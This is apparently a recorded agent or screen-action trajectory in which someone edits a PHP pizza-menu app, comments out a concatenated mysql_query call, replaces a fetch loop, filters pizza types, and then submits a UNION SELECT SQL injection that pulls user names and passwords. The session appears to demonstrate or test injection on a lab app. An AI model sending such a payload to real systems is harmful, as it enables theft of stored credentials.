
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [659, 361]}

Step: Comment out the concatenated mysql_query block with /* and check where $db is defined
{"action": "type", "text": "/*"}
{"action": "left_click", "coordinate": [448, 317]}
{"action": "type", "text": "*/"}

{"action": "left_click", "coordinate": [283, 51]}

{"action": "left_click", "coordinate": [359, 51]}

{"action": "mouse_move", "coordinate": [657, 331]}

{"action": "mouse_move", "coordinate": [607, 328]}

{"action": "mouse_move", "coordinate": [684, 340]}

{"action": "mouse_move", "coordinate": [537, 331]}

Step: Replace the while(mysql_fetch_array) loop with foreach($pizza as $row)
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
{"action": "type", "text": "//"}

{"action": "left_click", "coordinate": [338, 132]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [537, 269]}

Step: Filter the pizza list to Meat, then back to All pizza types
{"action": "left_click", "coordinate": [305, 100]}

{"action": "left_click", "coordinate": [230, 113]}

{"action": "left_click", "coordinate": [446, 100]}

{"action": "left_click", "coordinate": [307, 100]}

{"action": "mouse_move", "coordinate": [708, 215]}

Step: Submit Vegetarian with value '1 UNION SELECT 1,user_name,3,user_pw,5,6 FROM USER'
{"action": "type", "text": "1 UNION SELECT 1,user_name,3,user_pw,5,6 FROM USER"}

{"action": "left_click", "coordinate": [447, 100]}

{"action": "left_click", "coordinate": [446, 101]}
